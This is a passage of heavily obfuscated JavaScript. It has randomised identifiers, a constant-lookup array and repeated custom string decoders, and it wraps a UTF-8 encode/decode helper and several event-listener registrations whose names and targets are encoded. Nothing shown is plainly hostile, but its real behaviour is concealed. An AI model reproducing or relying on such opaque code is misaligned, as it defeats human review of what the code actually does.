]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(j2CLJD[g7qxukq[0x1d]].push(j2CLJD[-g7qxukq[0x52]]&g7qxukq[0x3]),j2CLJD[-g7qxukq[0x52]]>>=g7qxukq[0x2],j2CLJD[g7qxukq[0x24]]-=g7qxukq[0x2])}while(j2CLJD[g7qxukq[0x24]]>g7qxukq[0x8]);j2CLJD[g7qxukq[0x5]]=-g7qxukq[0x1]}}if(j2CLJD[g7qxukq[0x5]]>-g7qxukq[0x1]){j2CLJD[g7qxukq[0x1d]].push((j2CLJD[-g7qxukq[0x52]]|j2CLJD[g7qxukq[0x5]]<<j2CLJD[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(j2CLJD[g7qxukq[0x1d]])}function gyJewBw(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[j2CLJD[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[j2CLJD[g7qxukq[0x0]]]=QT8eWeC(YcDJ5C[j2CLJD[g7qxukq[0x0]]])}return Eu3OYA[j2CLJD[g7qxukq[0x0]]]}throw iRbleI(gyJewBw(0x115))(gyJewBw(0x116))}FvXU2dh(j2CLJD=qYGDYU[g7qxukq[0x1d]][qYGDYU[g7qxukq[0x1e]]]&g7qxukq[0x3],qYGDYU[g7qxukq[0x1e]]++);if((j2CLJD&g7qxukq[0x4a])==g7qxukq[0x2c]){return j2CLJD&g7qxukq[0xb]}throw iRbleI(EPLIahr(0x117))(EPLIahr(0x118))}function iUvd06l(){var j2CLJD,SkMRDA,EPLIahr,QT8eWeC,jf2O4dc;FvXU2dh(QPgEK4(Yu9e6L),QPgEK4(laKqz7));function laKqz7(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1],j2CLJD[-g7qxukq[0x4f]]=\"A!70[2b#P4ncjT,/u}B{q(^~e8*MNFOi<ghV$L&Sm`ZpfaXRd)UWwzYkQxHs3_lI?@E5G.C6|];JDrKo:>9=y+v\\\"%1t\",j2CLJD[g7qxukq[0x1e]]=\"\"+(j2CLJD[g7qxukq[0x0]]||\"\"),j2CLJD[g7qxukq[0xf]]=j2CLJD[g7qxukq[0x1e]].length,j2CLJD[g7qxukq[0x3e]]=[],j2CLJD[g7qxukq[0x7]]=g7qxukq[0x0],j2CLJD[g7qxukq[0xc]]=g7qxukq[0x0],j2CLJD[g7qxukq[0x8]]=-g7qxukq[0x1]);for(j2CLJD[g7qxukq[0x1f]]=g7qxukq[0x0];j2CLJD[g7qxukq[0x1f]]<j2CLJD[g7qxukq[0xf]];j2CLJD[g7qxukq[0x1f]]++){j2CLJD[g7qxukq[0x53]]=j2CLJD[-g7qxukq[0x4f]].indexOf(j2CLJD[g7qxukq[0x1e]][j2CLJD[g7qxukq[0x1f]]]);if(j2CLJD[g7qxukq[0x53]]===-g7qxukq[0x1])continue;if(j2CLJD[g7qxukq[0x8]]<g7qxukq[0x0]){j2CLJD[g7qxukq[0x8]]=j2CLJD[g7qxukq[0x53]]}else{FvXU2dh(j2CLJD[g7qxukq[0x8]]+=j2CLJD[g7qxukq[0x53]]*g7qxukq[0xa],j2CLJD[g7qxukq[0x7]]|=j2CLJD[g7qxukq[0x8]]<<j2CLJD[g7qxukq[0xc]],j2CLJD[g7qxukq[0xc]]+=(j2CLJD[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(j2CLJD[g7qxukq[0x3e]].push(j2CLJD[g7qxukq[0x7]]&g7qxukq[0x3]),j2CLJD[g7qxukq[0x7]]>>=g7qxukq[0x2],j2CLJD[g7qxukq[0xc]]-=g7qxukq[0x2])}while(j2CLJD[g7qxukq[0xc]]>g7qxukq[0x8]);j2CLJD[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(j2CLJD[g7qxukq[0x8]]>-g7qxukq[0x1]){j2CLJD[g7qxukq[0x3e]].push((j2CLJD[g7qxukq[0x7]]|j2CLJD[g7qxukq[0x8]]<<j2CLJD[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(j2CLJD[g7qxukq[0x3e]])}function Yu9e6L(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[j2CLJD[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[j2CLJD[g7qxukq[0x0]]]=laKqz7(YcDJ5C[j2CLJD[g7qxukq[0x0]]])}return Eu3OYA[j2CLJD[g7qxukq[0x0]]]}FvXU2dh(j2CLJD=void 0x0,SkMRDA=void 0x0,EPLIahr=void 0x0,QT8eWeC=void 0x0,jf2O4dc=void 0x0);if(qYGDYU[g7qxukq[0x1e]]>qYGDYU[g7qxukq[0x12]]){QPgEK4(cqX1pH8);function iUvd06l(j2CLJD){var SkMRDA=\"s,Q;GIwx=?M1:O$W2y9>5]j+%p#{&A0YnUL4\\\"f^<ckPXe}JN.a[z6uB`~l!CgH@7r8ZqvT*SDEdbtF(|)_/Ki3mhVRo\",EPLIahr,QT8eWeC,jf2O4dc,laKqz7,Yu9e6L,iUvd06l,cqX1pH8;FvXU2dh(EPLIahr=\"\"+(j2CLJD||\"\"),QT8eWeC=EPLIahr.length,jf2O4dc=[],laKqz7=g7qxukq[0x0],Yu9e6L=g7qxukq[0x0],iUvd06l=-g7qxukq[0x1]);for(cqX1pH8=g7qxukq[0x0];cqX1pH8<QT8eWeC;cqX1pH8++){var v_vFSJ=SkMRDA.indexOf(EPLIahr[cqX1pH8]);if(v_vFSJ===-g7qxukq[0x1])continue;if(iUvd06l<g7qxukq[0x0]){iUvd06l=v_vFSJ}else{FvXU2dh(iUvd06l+=v_vFSJ*g7qxukq[0xa],laKqz7|=iUvd06l<<Yu9e6L,Yu9e6L+=(iUvd06l&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(jf2O4dc.push(laKqz7&g7qxukq[0x3]),laKqz7>>=g7qxukq[0x2],Yu9e6L-=g7qxukq[0x2])}while(Yu9e6L>g7qxukq[0x8]);iUvd06l=-g7qxukq[0x1]}}if(iUvd06l>-g7qxukq[0x1]){jf2O4dc.push((laKqz7|iUvd06l<<Yu9e6L)&g7qxukq[0x3])}return O4_flc8(jf2O4dc)}function cqX1pH8(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[j2CLJD[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[j2CLJD[g7qxukq[0x0]]]=iUvd06l(YcDJ5C[j2CLJD[g7qxukq[0x0]]])}return Eu3OYA[j2CLJD[g7qxukq[0x0]]]}throw iRbleI(o_PWk4(g7qxukq[0x55])+g7qxukq[0x56])(cqX1pH8(0x11a))}if(qYGDYU[g7qxukq[0x1e]]==qYGDYU[g7qxukq[0x12]]){return g7qxukq[0x37]}FvXU2dh(j2CLJD=qYGDYU[g7qxukq[0x1d]][qYGDYU[g7qxukq[0x1e]]]&g7qxukq[0x3],qYGDYU[g7qxukq[0x1e]]++);if((j2CLJD&g7qxukq[0x2c])==g7qxukq[0x0]){return j2CLJD}if((j2CLJD&g7qxukq[0x4c])==g7qxukq[0x4a]){FvXU2dh(SkMRDA=YBHONl(),jf2O4dc=(j2CLJD&g7qxukq[0x32])<<g7qxukq[0xc]|SkMRDA);if(jf2O4dc>=g7qxukq[0x2c]){return jf2O4dc}else{QPgEK4(NrJMJ_2);function v_vFSJ(j2CLJD){var SkMRDA=\"LqdismaEQ8.!tPfoF*,cAR=BV?[OCyrU{)XkxJ~@9]lDYj&ph3wv:#I2TSgb/ZN%MWe604u(GKH1z<;_`|5\\\"}+7$^n>\",EPLIahr,QT8eWeC,jf2O4dc,laKqz7,Yu9e6L,iUvd06l,cqX1pH8;FvXU2dh(EPLIahr=\"\"+(j2CLJD||\"\"),QT8eWeC=EPLIahr.length,jf2O4dc=[],laKqz7=g7qxukq[0x0],Yu9e6L=g7qxukq[0x0],iUvd06l=-g7qxukq[0x1]);for(cqX1pH8=g7qxukq[0x0];cqX1pH8<QT8eWeC;cqX1pH8++){var v_vFSJ=SkMRDA.indexOf(EPLIahr[cqX1pH8]);if(v_vFSJ===-g7qxukq[0x1])continue;if(iUvd06l<g7qxukq[0x0]){iUvd06l=v_vFSJ}else{FvXU2dh(iUvd06l+=v_vFSJ*g7qxukq[0xa],laKqz7|=iUvd06l<<Yu9e6L,Yu9e6L+=(iUvd06l&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(jf2O4dc.push(laKqz7&g7qxukq[0x3]),laKqz7>>=g7qxukq[0x2],Yu9e6L-=g7qxukq[0x2])}while(Yu9e6L>g7qxukq[0x8]);iUvd06l=-g7qxukq[0x1]}}if(iUvd06l>-g7qxukq[0x1]){jf2O4dc.push((laKqz7|iUvd06l<<Yu9e6L)&g7qxukq[0x3])}return O4_flc8(jf2O4dc)}function NrJMJ_2(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[j2CLJD[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[j2CLJD[g7qxukq[0x0]]]=v_vFSJ(YcDJ5C[j2CLJD[g7qxukq[0x0]]])}return Eu3OYA[j2CLJD[g7qxukq[0x0]]]}throw iRbleI(NrJMJ_2(0x11b))(NrJMJ_2(0x11c))}}if((j2CLJD&g7qxukq[0x4e])==g7qxukq[0x4c]){FvXU2dh(SkMRDA=YBHONl(),EPLIahr=YBHONl(),jf2O4dc=(j2CLJD&g7qxukq[0x4b])<<g7qxukq[0xe]|SkMRDA<<g7qxukq[0xc]|EPLIahr);if(jf2O4dc>=g7qxukq[0x193]){gyJewBw(jf2O4dc);return jf2O4dc}else{FvXU2dh(QPgEK4(MbU_ni),QPgEK4(m5I4Iii));function m5I4Iii(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1],j2CLJD[g7qxukq[0x28]]=\"rANgkZp1jc0|lWmDI9zyBVPJ&/sF:+Y#;eh~f!d%6*q,L}^Q`x.ToX28\\\"<@E)(]7C3GUbK{Sa?tHin=OMw54v>u_R[$\",j2CLJD[g7qxukq[0x46]]=\"\"+(j2CLJD[g7qxukq[0x0]]||\"\"),j2CLJD[g7qxukq[0x12]]=j2CLJD[g7qxukq[0x46]].length,j2CLJD[g7qxukq[0x1d]]=[],j2CLJD[g7qxukq[0x35]]=g7qxukq[0x0],j2CLJD[g7qxukq[0x24]]=g7qxukq[0x0],j2CLJD[-g7qxukq[0x54]]=-g7qxukq[0x1]);for(j2CLJD[g7qxukq[0x1f]]=g7qxukq[0x0];j2CLJD[g7qxukq[0x1f]]<j2CLJD[g7qxukq[0x12]];j2CLJD[g7qxukq[0x1f]]++){j2CLJD[g7qxukq[0x22]]=j2CLJD[g7qxukq[0x28]].indexOf(j2CLJD[g7qxukq[0x46]][j2CLJD[g7qxukq[0x1f]]]);if(j2CLJD[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(j2CLJD[-g7qxukq[0x54]]<g7qxukq[0x0]){j2CLJD[-g7qxukq[0x54]]=j2CLJD[g7qxukq[0x22]]}else{FvXU2dh(j2CLJD[-g7qxukq[0x54]]+=j2CLJD[g7qxukq[0x22]]*g7qxukq[0xa],j2CLJD[g7qxukq[0x35]]|=j2CLJD[-g7qxukq[0x54]]<<j2CLJD[g7qxukq[0x24]],j2CLJD[g7qxukq[0x24]]+=(j2CLJD[-g7qxukq[0x54]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(j2CLJD[g7qxukq[0x1d]].push(j2CLJD[g7qxukq[0x35]]&g7qxukq[0x3]),j2CLJD[g7qxukq[0x35]]>>=g7qxukq[0x2],j2CLJD[g7qxukq[0x24]]-=g7qxukq[0x2])}while(j2CLJD[g7qxukq[0x24]]>g7qxukq[0x8]);j2CLJD[-g7qxukq[0x54]]=-g7qxukq[0x1]}}if(j2CLJD[-g7qxukq[0x54]]>-g7qxukq[0x1]){j2CLJD[g7qxukq[0x1d]].push((j2CLJD[g7qxukq[0x35]]|j2CLJD[-g7qxukq[0x54]]<<j2CLJD[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(j2CLJD[g7qxukq[0x1d]])}function MbU_ni(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[j2CLJD[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[j2CLJD[g7qxukq[0x0]]]=m5I4Iii(YcDJ5C[j2CLJD[g7qxukq[0x0]]])}return Eu3OYA[j2CLJD[g7qxukq[0x0]]]}throw iRbleI(o_PWk4(g7qxukq[0x55])+g7qxukq[0x56])(MbU_ni(0x11d)+MbU_ni(0x11e)+MbU_ni(0x11f)+MbU_ni(0x120)+g7qxukq[0x7])}}if((j2CLJD&g7qxukq[0x57])==g7qxukq[0x4e]){FvXU2dh(SkMRDA=YBHONl(),EPLIahr=YBHONl(),QT8eWeC=YBHONl(),jf2O4dc=(j2CLJD&g7qxukq[0x8])<<g7qxukq[0x4d]|SkMRDA<<g7qxukq[0xe]|EPLIahr<<g7qxukq[0xc]|QT8eWeC);if(jf2O4dc>=g7qxukq[0x42]&&jf2O4dc<=g7qxukq[0x194]){return jf2O4dc}}throw iRbleI(o_PWk4(g7qxukq[0x55])+g7qxukq[0x56])(Yu9e6L(0x121)+Yu9e6L(0x122)+Yu9e6L(0x123)+Yu9e6L(0x124))}FvXU2dh(qYGDYU[g7qxukq[0x1d]]=void 0x0,qYGDYU[g7qxukq[0x12]]=void 0x0,qYGDYU[g7qxukq[0x1e]]=void 0x0);function cqX1pH8(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[g7qxukq[0x1d]]=EPLIahr(j2CLJD[g7qxukq[0x0]]),qYGDYU[g7qxukq[0x12]]=qYGDYU[g7qxukq[0x1d]].length,qYGDYU[g7qxukq[0x1e]]=g7qxukq[0x0],j2CLJD[g7qxukq[0x1]]=[],j2CLJD[g7qxukq[0x46]]=void 0x0);while((j2CLJD[g7qxukq[0x46]]=iUvd06l())!==g7qxukq[0x37])j2CLJD[g7qxukq[0x1]].push(j2CLJD[g7qxukq[0x46]]);return QT8eWeC(j2CLJD[g7qxukq[0x1]])}FvXU2dh(qYGDYU[g7qxukq[0x0]].version=SkMRDA(0x125),qYGDYU[g7qxukq[0x0]].encode=Yu9e6L,qYGDYU[g7qxukq[0x0]].decode=cqX1pH8)})(ZzQIkK[\"L7T_y2\"]===j2CLJD(0x126)+j2CLJD(0x127)?this.utf8={}:ZzQIkK[\"GlFHSyX\"])}if(this[o_PWk4(g7qxukq[0x1e5])][j2CLJD(0x129)](j2CLJD(0x12a))[j2CLJD(0x12b)]>g7qxukq[0x0]){FvXU2dh(QPgEK4(QT8eWeC),QPgEK4(EPLIahr));function EPLIahr(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[-g7qxukq[0x58]]=\"8w`u_X#*U2!n9JKTCVc|DqSvzhefMQyOBo7,d)$3kb/m%\\\"NFWL]ax1PA540[rpt}6;>{<sI+HGji?l&^.@EgRY=Z:(~\",qYGDYU[g7qxukq[0x46]]=\"\"+(qYGDYU[g7qxukq[0x0]]||\"\"),qYGDYU[g7qxukq[0x12]]=qYGDYU[g7qxukq[0x46]].length,qYGDYU[g7qxukq[0x1d]]=[],qYGDYU[g7qxukq[0x35]]=g7qxukq[0x0],qYGDYU[g7qxukq[0x59]]=g7qxukq[0x0],qYGDYU[g7qxukq[0x5]]=-g7qxukq[0x1]);for(qYGDYU[g7qxukq[0x2]]=g7qxukq[0x0];qYGDYU[g7qxukq[0x2]]<qYGDYU[g7qxukq[0x12]];qYGDYU[g7qxukq[0x2]]++){qYGDYU[g7qxukq[0x17]]=qYGDYU[-g7qxukq[0x58]].indexOf(qYGDYU[g7qxukq[0x46]][qYGDYU[g7qxukq[0x2]]]);if(qYGDYU[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(qYGDYU[g7qxukq[0x5]]<g7qxukq[0x0]){qYGDYU[g7qxukq[0x5]]=qYGDYU[g7qxukq[0x17]]}else{FvXU2dh(qYGDYU[g7qxukq[0x5]]+=qYGDYU[g7qxukq[0x17]]*g7qxukq[0xa],qYGDYU[g7qxukq[0x35]]|=qYGDYU[g7qxukq[0x5]]<<qYGDYU[g7qxukq[0x59]],qYGDYU[g7qxukq[0x59]]+=(qYGDYU[g7qxukq[0x5]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(qYGDYU[g7qxukq[0x1d]].push(qYGDYU[g7qxukq[0x35]]&g7qxukq[0x3]),qYGDYU[g7qxukq[0x35]]>>=g7qxukq[0x2],qYGDYU[g7qxukq[0x59]]-=g7qxukq[0x2])}while(qYGDYU[g7qxukq[0x59]]>g7qxukq[0x8]);qYGDYU[g7qxukq[0x5]]=-g7qxukq[0x1]}}if(qYGDYU[g7qxukq[0x5]]>-g7qxukq[0x1]){qYGDYU[g7qxukq[0x1d]].push((qYGDYU[g7qxukq[0x35]]|qYGDYU[g7qxukq[0x5]]<<qYGDYU[g7qxukq[0x59]])&g7qxukq[0x3])}return O4_flc8(qYGDYU[g7qxukq[0x1d]])}function QT8eWeC(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[qYGDYU[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[qYGDYU[g7qxukq[0x0]]]=EPLIahr(YcDJ5C[qYGDYU[g7qxukq[0x0]]])}return Eu3OYA[qYGDYU[g7qxukq[0x0]]]}FvXU2dh(this[j2CLJD(0x12c)](),this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x62]),QT8eWeC(g7qxukq[0x5b]),this[QT8eWeC(0x12f)+QT8eWeC(0x130)+\"em\"]),this[g7qxukq[0x5a]](QT8eWeC(0x131),QT8eWeC(g7qxukq[0x5b]),this[QT8eWeC(0x132)+QT8eWeC(0x133)+g7qxukq[0x5c]]),this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x5d]),QT8eWeC(0x135),this[QT8eWeC(0x136)]),this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x5d]),QT8eWeC(g7qxukq[0x60])+QT8eWeC(g7qxukq[0x61])+QT8eWeC(0x139)+QT8eWeC(0x13a)+QT8eWeC(0x13b)+g7qxukq[0x9e],this[QT8eWeC(0x13c)]),this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x5d]),QT8eWeC(0x13d),this[QT8eWeC(0x13e)+g7qxukq[0x216]]),this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x5d]),QT8eWeC(0x13f),this[QT8eWeC(g7qxukq[0x203])]),this[g7qxukq[0x5a]](QT8eWeC(0x141),QT8eWeC(0x142),this[QT8eWeC(0x143)]),this[g7qxukq[0x5a]](QT8eWeC(0x144),QT8eWeC(0x145),this[QT8eWeC(0x146)]),this[g7qxukq[0x5a]](QT8eWeC(0x147)+QT8eWeC(0x148)+QT8eWeC(0x149),QT8eWeC(0x14a),this[QT8eWeC(0x14b)]),this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x5d]),QT8eWeC(0x14c)+QT8eWeC(0x14d)+QT8eWeC(0x14e),this[QT8eWeC(0x14f)+QT8eWeC(0x150)]),this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x5d]),QT8eWeC(0x151),this[QT8eWeC(0x152)]),this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x5d]),QT8eWeC(0x153),function(qYGDYU){function j2CLJD(qYGDYU){var j2CLJD=\"JN=yx;.B?v]FkHf`I>^}mt[#CT(Vwr4nu2Up/,e{R$D0GP|cZL)K:!A8*g5SO~EdjlQo736YWMash+q&%Xiz\\\"9_@<b1\",SkMRDA,EPLIahr,QT8eWeC,gyJewBw,jf2O4dc,laKqz7,Yu9e6L;FvXU2dh(SkMRDA=\"\"+(qYGDYU||\"\"),EPLIahr=SkMRDA.length,QT8eWeC=[],gyJewBw=g7qxukq[0x0],jf2O4dc=g7qxukq[0x0],laKqz7=-g7qxukq[0x1]);for(Yu9e6L=g7qxukq[0x0];Yu9e6L<EPLIahr;Yu9e6L++){var YBHONl=j2CLJD.indexOf(SkMRDA[Yu9e6L]);if(YBHONl===-g7qxukq[0x1])continue;if(laKqz7<g7qxukq[0x0]){laKqz7=YBHONl}else{FvXU2dh(laKqz7+=YBHONl*g7qxukq[0xa],gyJewBw|=laKqz7<<jf2O4dc,jf2O4dc+=(laKqz7&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(QT8eWeC.push(gyJewBw&g7qxukq[0x3]),gyJewBw>>=g7qxukq[0x2],jf2O4dc-=g7qxukq[0x2])}while(jf2O4dc>g7qxukq[0x8]);laKqz7=-g7qxukq[0x1]}}if(laKqz7>-g7qxukq[0x1]){QT8eWeC.push((gyJewBw|laKqz7<<jf2O4dc)&g7qxukq[0x3])}return O4_flc8(QT8eWeC)}function SkMRDA(qYGDYU){if(typeof Eu3OYA[qYGDYU]===g7qxukq[0x9]){return Eu3OYA[qYGDYU]=j2CLJD(YcDJ5C[qYGDYU])}return Eu3OYA[qYGDYU]}iRbleI(QT8eWeC(g7qxukq[0x5f]))[SkMRDA(0x155)](qYGDYU);return g7qxukq[0x37]}),this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x5d]),QT8eWeC(0x156),QPgEK4(function(...qYGDYU){FvXU2dh(QPgEK4(SkMRDA),QPgEK4(j2CLJD),qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1]);function j2CLJD(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[g7qxukq[0x28]]=\"uA7]?/;Og+BSPhn:CvIwNxs&@UD3yHbd#2}1~E^*%Kp5trLM4Y_<c!{J9FZQRli.Go[fX$T|`e,V0zWqa\\\"jk)m>68=(\",qYGDYU[g7qxukq[0x58]]=\"\"+(qYGDYU[g7qxukq[0x0]]||\"\"),qYGDYU[g7qxukq[0xf]]=qYGDYU[g7qxukq[0x58]].length,qYGDYU[g7qxukq[0x3e]]=[],qYGDYU[g7qxukq[0x7]]=g7qxukq[0x0],qYGDYU[g7qxukq[0xc]]=g7qxukq[0x0],qYGDYU[g7qxukq[0x5]]=-g7qxukq[0x1]);for(qYGDYU[-g7qxukq[0x5e]]=g7qxukq[0x0];qYGDYU[-g7qxukq[0x5e]]<qYGDYU[g7qxukq[0xf]];qYGDYU[-g7qxukq[0x5e]]++){qYGDYU[g7qxukq[0x17]]=qYGDYU[g7qxukq[0x28]].indexOf(qYGDYU[g7qxukq[0x58]][qYGDYU[-g7qxukq[0x5e]]]);if(qYGDYU[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(qYGDYU[g7qxukq[0x5]]<g7qxukq[0x0]){qYGDYU[g7qxukq[0x5]]=qYGDYU[g7qxukq[0x17]]}else{FvXU2dh(qYGDYU[g7qxukq[0x5]]+=qYGDYU[g7qxukq[0x17]]*g7qxukq[0xa],qYGDYU[g7qxukq[0x7]]|=qYGDYU[g7qxukq[0x5]]<<qYGDYU[g7qxukq[0xc]],qYGDYU[g7qxukq[0xc]]+=(qYGDYU[g7qxukq[0x5]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(qYGDYU[g7qxukq[0x3e]].push(qYGDYU[g7qxukq[0x7]]&g7qxukq[0x3]),qYGDYU[g7qxukq[0x7]]>>=g7qxukq[0x2],qYGDYU[g7qxukq[0xc]]-=g7qxukq[0x2])}while(qYGDYU[g7qxukq[0xc]]>g7qxukq[0x8]);qYGDYU[g7qxukq[0x5]]=-g7qxukq[0x1]}}if(qYGDYU[g7qxukq[0x5]]>-g7qxukq[0x1]){qYGDYU[g7qxukq[0x3e]].push((qYGDYU[g7qxukq[0x7]]|qYGDYU[g7qxukq[0x5]]<<qYGDYU[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(qYGDYU[g7qxukq[0x3e]])}function SkMRDA(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[qYGDYU[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[qYGDYU[g7qxukq[0x0]]]=j2CLJD(YcDJ5C[qYGDYU[g7qxukq[0x0]]])}return Eu3OYA[qYGDYU[g7qxukq[0x0]]]}iRbleI(QT8eWeC(g7qxukq[0x5f]))[SkMRDA(0x157)](qYGDYU[g7qxukq[0x0]])})),this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x5d]),QT8eWeC(0x158),this[QT8eWeC(0x159)]));if(this[QT8eWeC(g7qxukq[0x67])][QT8eWeC(0x15b)]){QPgEK4(jf2O4dc);function gyJewBw(qYGDYU){var j2CLJD=\"AB:VNpXtfeRbCdPsqnUKFgilScMHOY51*~6#r,T<J}=G0;oz`|_QyZL4{\\\"7!.+xk?8^ha)@wj%2][vmE/(9uWD>&I$3\",SkMRDA,EPLIahr,QT8eWeC,gyJewBw,jf2O4dc,laKqz7,Yu9e6L;FvXU2dh(SkMRDA=\"\"+(qYGDYU||\"\"),EPLIahr=SkMRDA.length,QT8eWeC=[],gyJewBw=g7qxukq[0x0],jf2O4dc=g7qxukq[0x0],laKqz7=-g7qxukq[0x1]);for(Yu9e6L=g7qxukq[0x0];Yu9e6L<EPLIahr;Yu9e6L++){var YBHONl=j2CLJD.indexOf(SkMRDA[Yu9e6L]);if(YBHONl===-g7qxukq[0x1])continue;if(laKqz7<g7qxukq[0x0]){laKqz7=YBHONl}else{FvXU2dh(laKqz7+=YBHONl*g7qxukq[0xa],gyJewBw|=laKqz7<<jf2O4dc,jf2O4dc+=(laKqz7&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(QT8eWeC.push(gyJewBw&g7qxukq[0x3]),gyJewBw>>=g7qxukq[0x2],jf2O4dc-=g7qxukq[0x2])}while(jf2O4dc>g7qxukq[0x8]);laKqz7=-g7qxukq[0x1]}}if(laKqz7>-g7qxukq[0x1]){QT8eWeC.push((gyJewBw|laKqz7<<jf2O4dc)&g7qxukq[0x3])}return O4_flc8(QT8eWeC)}function jf2O4dc(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[qYGDYU[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[qYGDYU[g7qxukq[0x0]]]=gyJewBw(YcDJ5C[qYGDYU[g7qxukq[0x0]]])}return Eu3OYA[qYGDYU[g7qxukq[0x0]]]}this[QT8eWeC(0x15c)][jf2O4dc(0x15d)](jf2O4dc(0x15e))[g7qxukq[0x5a]](jf2O4dc(0x15f),WVjrjW[jf2O4dc(0x160)](this[jf2O4dc(0x161)],this))}else{QPgEK4(Yu9e6L);function laKqz7(qYGDYU){var j2CLJD=\"0}+18`F>Cme\\\"#cG?I7B&lZO|Q;kW3[TU)D95<(_h{@*NSj.:YKL,npgbxw=Er4AH$qsRfv%ztiu^!~J2]yadMV6/oPX\",SkMRDA,EPLIahr,QT8eWeC,gyJewBw,jf2O4dc,laKqz7,Yu9e6L;FvXU2dh(SkMRDA=\"\"+(qYGDYU||\"\"),EPLIahr=SkMRDA.length,QT8eWeC=[],gyJewBw=g7qxukq[0x0],jf2O4dc=g7qxukq[0x0],laKqz7=-g7qxukq[0x1]);for(Yu9e6L=g7qxukq[0x0];Yu9e6L<EPLIahr;Yu9e6L++){var YBHONl=j2CLJD.indexOf(SkMRDA[Yu9e6L]);if(YBHONl===-g7qxukq[0x1])continue;if(laKqz7<g7qxukq[0x0]){laKqz7=YBHONl}else{FvXU2dh(laKqz7+=YBHONl*g7qxukq[0xa],gyJewBw|=laKqz7<<jf2O4dc,jf2O4dc+=(laKqz7&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(QT8eWeC.push(gyJewBw&g7qxukq[0x3]),gyJewBw>>=g7qxukq[0x2],jf2O4dc-=g7qxukq[0x2])}while(jf2O4dc>g7qxukq[0x8]);laKqz7=-g7qxukq[0x1]}}if(laKqz7>-g7qxukq[0x1]){QT8eWeC.push((gyJewBw|laKqz7<<jf2O4dc)&g7qxukq[0x3])}return O4_flc8(QT8eWeC)}function Yu9e6L(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[qYGDYU[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[qYGDYU[g7qxukq[0x0]]]=laKqz7(YcDJ5C[qYGDYU[g7qxukq[0x0]]])}return 